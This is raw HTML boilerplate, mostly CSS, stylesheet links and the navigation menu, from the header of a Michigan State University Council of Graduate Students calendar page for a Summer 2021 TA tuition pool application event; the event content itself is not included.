!important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-components-css' href='https://cogs.msu.edu/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://cogs.msu.edu/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://cogs.msu.edu/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://cogs.msu.edu/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://cogs.msu.edu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-pro-style-css' href='https://cogs.msu.edu/wp-content/plugins/my-calendar-pro/css/mcs-styles.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://cogs.msu.edu/wp-content/themes/enfold/css/shortcodes.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://cogs.msu.edu/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://cogs.msu.edu/wp-content/themes/enfold/js/aviapopup/magnific-popup.min.css?ver=5.6.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://cogs.msu.edu/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=5.6.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://cogs.msu.edu/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=5.6.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://cogs.msu.edu/wp-content/uploads/dynamic_avia/cogs.css?ver=68430c0917426' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://cogs.msu.edu/wp-content/themes/enfold/css/custom.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://cogs.msu.edu/wp-content/themes/enfold-child/style.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-lists-css' href='https://cogs.msu.edu/wp-content/plugins/my-calendar/css/list-presets.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-reset-css' href='https://cogs.msu.edu/wp-content/plugins/my-calendar/css/reset.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-style-css' href='https://cogs.msu.edu/wp-content/plugins/my-calendar/styles/my-calendar.css?ver=3.7.1-my-calendar-css' type='text/css' media='all' />
<style id='my-calendar-style-inline-css' type='text/css'>

/* Styles by My Calendar - Joe Dolson https://www.joedolson.com/ */

.my-calendar-modal .event-title svg { background-color: #008183; padding: 3px; }
.mc-main .mc_grad-school-university-wide .event-title, .mc-main .mc_grad-school-university-wide .event-title a { background: #008183 !important; color: #ffffff !important; }
.mc-main .mc_grad-school-university-wide .event-title button { background: #008183 !important; color: #ffffff !important; }
.mc-main span.mc_grad-school-university-wide { color: #008183; }
.mc-main .mc_grad-school-university-wide .event-title a:hover, .mc-main .mc_grad-school-university-wide .event-title a:focus { background: #004e50 !important;}
.mc-main .mc_grad-school-university-wide .event-title button:hover, .mc-main .mc_grad-school-university-wide .event-title button:focus { background: #004e50 !important;}
.my-calendar-modal .event-title svg { background-color: #81d742; padding: 3px; }
.mc-main .mc_cogs-events .event-title, .mc-main .mc_cogs-events .event-title a { background: #81d742 !important; color: #000000 !important; }
.mc-main .mc_cogs-events .event-title button { background: #81d742 !important; color: #000000 !important; }
.mc-main span.mc_cogs-events { color: #81d742; }
.mc-main .mc_cogs-events .event-title a:hover, .mc-main .mc_cogs-events .event-title a:focus { background: #b4ff75 !important;}
.mc-main .mc_cogs-events .event-title button:hover, .mc-main .mc_cogs-events .event-title button:focus { background: #b4ff75 !important;}
.my-calendar-modal .event-title svg { background-color: #dd9933; padding: 3px; }
.mc-main .mc_student .event-title, .mc-main .mc_student .event-title a { background: #dd9933 !important; color: #000000 !important; }
.mc-main .mc_student .event-title button { background: #dd9933 !important; color: #000000 !important; }
.mc-main span.mc_student { color: #dd9933; }
.mc-main .mc_student .event-title a:hover, .mc-main .mc_student .event-title a:focus { background: #ffcc66 !important;}
.mc-main .mc_student .event-title button:hover, .mc-main .mc_student .event-title button:focus { background: #ffcc66 !important;}
.my-calendar-modal .event-title svg { background-color: #dd3333; padding: 3px; }
.mc-main .mc_cogs-meetings .event-title, .mc-main .mc_cogs-meetings .event-title a { background: #dd3333 !important; color: #ffffff !important; }
.mc-main .mc_cogs-meetings .event-title button { background: #dd3333 !important; color: #ffffff !important; }
.mc-main span.mc_cogs-meetings { color: #dd3333; }
.mc-main .mc_cogs-meetings .event-title a:hover, .mc-main .mc_cogs-meetings .event-title a:focus { background: #aa0000 !important;}
.mc-main .mc_cogs-meetings .event-title button:hover, .mc-main .mc_cogs-meetings .event-title button:focus { background: #aa0000 !important;}
.my-calendar-modal .event-title svg { background-color: #1e73be; padding: 3px; }
.mc-main .mc_community-lansinge-lansing .event-title, .mc-main .mc_community-lansinge-lansing .event-title a { background: #1e73be !important; color: #ffffff !important; }
.mc-main .mc_community-lansinge-lansing .event-title button { background: #1e73be !important; color: #ffffff !important; }
.mc-main span.mc_community-lansinge-lansing { color: #1e73be; }
.mc-main .mc_community-lansinge-lansing .event-title a:hover, .mc-main .mc_community-lansinge-lansing .event-title a:focus { background: #00408b !important;}
.mc-main .mc_community-lansinge-lansing .event-title button:hover, .mc-main .mc_community-lansinge-lansing .event-title button:focus { background: #00408b !important;}
.mc-main, .mc-event, .my-calendar-modal, .my-calendar-modal-overlay, .mc-event-list {--primary-dark: #313233; --primary-light: #fff; --secondary-light: #fff; --secondary-dark: #000; --highlight-dark: #666; --highlight-light: #efefef; --close-button: #b32d2e; --search-highlight-bg: #f5e6ab; --main-background: transparent; --main-color: inherit; --navbar-background: transparent; --nav-button-bg: #fff; --nav-button-color: #313233; --nav-button-border: #313233; --nav-input-border: #313233; --nav-input-background: #fff; --nav-input-color: #313233; --grid-cell-border: #0000001f; --grid-header-border: #313233; --grid-header-color: #313233; --grid-weekend-color: #313233; --grid-header-bg: transparent; --grid-weekend-bg: transparent; --grid-cell-background: transparent; --current-day-border: #313233; --current-day-color: #313233; --current-day-bg: transparent; --date-has-events-bg: #313233; --date-has-events-color: #f6f7f7; --calendar-heading: clamp( 1.125rem, 24px, 2.5rem ); --event-title: clamp( 1.25rem, 24px, 2.5rem ); --grid-date: 16px; --grid-date-heading: clamp( .75rem, 16px, 1.5rem ); --modal-title: 1.5rem; --navigation-controls: clamp( .75rem, 16px, 1.5rem ); --card-heading: 1.125rem; --list-date: 1.25rem; --author-card: clamp( .75rem, 14px, 1.5rem); --single-event-title: clamp( 1.25rem, 24px, 2.5rem ); --mini-time-text: clamp( .75rem, 14px 1.25rem ); --list-event-date: 1.25rem; --list-event-title: 1.2rem; --grid-max-width: 1260px; --main-margin: 0 auto; --list-preset-border-color: #000000; --list-preset-stripe-background: rgba( 0,0,0,.04 ); --list-preset-date-badge-background: #000; --list-preset-date-badge-color: #fff; --list-preset-background: transparent; --category-mc_grad-school-university-wide: #008183; --category-mc_cogs-events: #81d742; --category-mc_student: #dd9933; --category-mc_cogs-meetings: #dd3333; --category-mc_community-lansinge-lansing: #1e73be; }
/*# sourceURL=my-calendar-style-inline-css */
</style>
<script type="text/javascript" src="https://cogs.msu.edu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/js/avia-js.js?ver=5.6.5" id="avia-js-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/js/avia-compat.js?ver=5.6.5" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://cogs.msu.edu/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cogs.msu.edu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://cogs.msu.edu/?p=17625' />
<div class="msu-header-container">

<!-- MSU Masthead and Search Tool -->
<div class="msu-wrapper" id="msu-header">

    <div id="msu-masthead" class="msu-masthead__logo" role="banner">

        <a href="http://www.msu.edu" target="_blank">
            <img class="screen-msugraphic" alt="Michigan State University masthead graphic" src="https://cogs.msu.edu/wp-content/themes/enfold-child/img/masthead-helmet-white.svg"/>
            <img class="print-msugraphic" alt="Michigan State University masthead graphic" src="https://cogs.msu.edu/wp-content/themes/enfold-child/img/masthead-helmet-black.png"/>
        </a>

    </div>

    <!-- If you prefer to have a transparent fill in the search box, replace the class 'white-fill' with 'no-fill' -->
    <div id="msu-search-tool" class="msu-masthead__search white-fill" role="search">
      <div id="search-tool-box" >
      <!-- u.search.msu.edu BEGIN - if you are using phase-I Search Tool fill in the following form values -->
        <!-- action should be equal to “//u.search.msu.edu/index.php” when using Search Tool -->
        <form action="//u.search.msu.edu/index.php" method="get">
          <!-- value should be equal to site name. Ex: University Archives -->
          <input type="hidden" name="client" value="Council of Graduate Students" />
          <!-- value should be equal to the hostname that will be searched.  Ex: “archives.msu.edu”-->
          <input type="hidden" name="sitesearch" value="cogs.msu.edu" />
          <!-- OPTIONAL - value should be equal to your Google analytics number ########-# -->
          <input type="hidden" name="analytics" value="" />
          <!-- u.search.msu.edu END -->
          <!-- The styles applied to the following input fields and buttons comply with brand
          standards and should be used regardless of your search solution -->
          <label class="hide" for="q">Search Tool </label>
          <input id="q" name="q" placeholder="Search..."/>
          <input id="btn_search" type="submit" value="search button" />
        </form>
      </div>

    </div>

</div>

</div>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Council of Graduate Students RSS2 Feed" href="https://cogs.msu.edu/feed/" />
<link rel="pingback" href="https://cogs.msu.edu/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:190px; line-height: 190px; }
 .html_top_nav_header .av-logo-container{ height:190px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:218px; } 
</style>
<!--[if lt IE 9]><script src="https://cogs.msu.edu/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->

<link rel='canonical' href='https://cogs.msu.edu/cogs-events/summer-2021-ta-tuition-pool-application-opens-3/' />
<link rel="icon" href="https://cogs.msu.edu/wp-content/uploads/2020/08/favicon1.ico" sizes="32x32" />
<link rel="icon" href="https://cogs.msu.edu/wp-content/uploads/2020/08/favicon1.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cogs.msu.edu/wp-content/uploads/2020/08/favicon1.ico" />
<meta name="msapplication-TileImage" content="https://cogs.msu.edu/wp-content/uploads/2020/08/favicon1.ico" />
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.6.5
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: COGS
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:96-PU:97-PLA:6
WP:6.9
Compress: CSS:disabled - JS:disabled
Updates: enabled - deprecated Envato API - register Envato Token
PLAu:6
-->
</head>

<body id="top" class="wp-singular mc-events-template-default single single-mc-events postid-17625 wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric montserrat open_sans  metaslider-plugin avia-responsive-images-support">

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color dark_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_minimal_header av_bottom_nav_disabled  av_header_border_disabled' data-av_shrink_factor='50'>

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_phone_active_right av_entry_id_17625'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/MSUCOGS' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/cogsmsu/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li></ul><div class='phone-info '><div>517-353-9189</div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://cogs.msu.edu/' class='' aria-label='COGS_Vertical_Standard_Logo180px' title='COGS_Vertical_Standard_Logo180px'><img src="https://cogs.msu.edu/wp-content/uploads/2019/01/COGS_Vertical_Standard_Logo180px.png" height="100" width="300" alt='Council of Graduate Students' title='COGS_Vertical_Standard_Logo180px' /></a></span><nav class='main_menu' data-selectname='Select a page' ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-18255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="https://cogs.msu.edu/about_us/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">About Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-7167" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/about_us/#mission" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Mission</span></a></li>
	<li role="menuitem" id="menu-item-9824" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/about_us/#eboard" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Executive Board</span></a></li>
	<li role="menuitem" id="menu-item-7169" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/about_us/#staff" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Staff</span></a></li>
	<li role="menuitem" id="menu-item-7170" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/about_us/#contact" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-8833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://cogs.msu.edu/news/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">News</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-7161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://cogs.msu.edu/governance/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Governance</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-7163" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/governance/#committees" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Committees</span></a></li>
	<li role="menuitem" id="menu-item-13492" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cogs.msu.edu/governance/legislation/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Legislation</span></a></li>
	<li role="menuitem" id="menu-item-9162" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cogs.msu.edu/governance/tax-referendum/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Finances &#038; Tax</span></a></li>
	<li role="menuitem" id="menu-item-7204" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/wp-content/uploads/2026/01/COGS-Bylaws-2026.01.21.pdf" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bylaws</span></a></li>
	<li role="menuitem" id="menu-item-7203" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/wp-content/uploads/2023/06/COGS-Constitution-April-2022.pdf" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Constitution</span></a></li>
	<li role="menuitem" id="menu-item-24832" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cogs.msu.edu/representatives/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">2025-2026 Representatives</span></a></li>
	<li role="menuitem" id="menu-item-15059" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/governance/advocacy/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Advocacy &#038; Affiliations</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-7208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://cogs.msu.edu/resources/funding/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Funding</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-7210" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/resources/funding/conference-award/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Conference Awards</span></a></li>
	<li role="menuitem" id="menu-item-7211" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/resources/funding/professional-development-award/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Professional Development Awards</span></a></li>
	<li role="menuitem" id="menu-item-7212" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/resources/funding/graduate-student-organization-event-funding/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">GSO Event Funding</span></a></li>
	<li role="menuitem" id="menu-item-21231" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cogs.msu.edu/resources/funding/cogs-gso-support-funding/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">GSO Support Funding</span></a></li>
	<li role="menuitem" id="menu-item-7213" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://grad.msu.edu/fellowships/cogs" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Disciplinary Leadership Awards</span></a></li>
	<li role="menuitem" id="menu-item-29795" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://grad.msu.edu/fellowships/cogs-dei-award" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">DEI Award</span></a></li>
	<li role="menuitem" id="menu-item-7214" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/resources/funding/cogs-childcare-endowment/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Childcare Endowment</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-7186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://cogs.msu.edu/services/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Services</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-7187" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://studentlegalservices.com/index.html" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Student Legal Services</span></a></li>
	<li role="menuitem" id="menu-item-7189" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/resources/services/loans/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Short Term Loans</span></a></li>
	<li role="menuitem" id="menu-item-7190" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/resources/services/grad-section-tickets/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Athletic Tickets</span></a></li>
	<li role="menuitem" id="menu-item-7191" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/resources/services/wharton-tickets/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Wharton Performance Tickets</span></a></li>
	<li role="menuitem" id="menu-item-7192" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/resources/services/copy-center/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Copy Center</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-5694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://cogs.msu.edu/upcoming-events/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Events</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-7200" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/upcoming-events" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">COGS Ticket Sales, Events (COGS Storefront)</span></a></li>
	<li role="menuitem" id="menu-item-24259" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cogs.msu.edu/fall-welcome-events/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Fall Welcome</span></a></li>
	<li role="menuitem" id="menu-item-7201" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/gac/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Graduate Academic Conference</span></a></li>
	<li role="menuitem" id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cogs.msu.edu/calendar/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Calendar</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://cogs.msu.edu/resources/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">MSU Resources</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-29267" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://cogs.msu.edu/2024/01/cogs-graduate-resource-workshop-series/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">COGS Graduate Resource Series</span></a></li>
	<li role="menuitem" id="menu-item-7195" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/resources/academic-research-support/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Academic /Research /Engagement Support</span></a></li>
	<li role="menuitem" id="menu-item-7198" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/resources/learning-communities/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Learning Communities, Support and Belonging</span></a></li>
	<li role="menuitem" id="menu-item-7197" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/resources/career-development/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">MSU Graduate Student Employment &#038; Career Development</span></a></li>
	<li role="menuitem" id="menu-item-7196" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/resources/health-wellness/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Health and Wellness</span></a></li>
	<li role="menuitem" id="menu-item-7255" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cogs.msu.edu/resources/navigating-msu/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Navigating MSU</span></a></li>
	<li role="menuitem" id="menu-item-7199" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cogs.msu.edu/resources/living-east-lansing/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Around MSU &#8211; Local &#038; State</span></a></li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav><span class="site_title"><a href="/">Council of Graduate Students</a></span></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='188'>

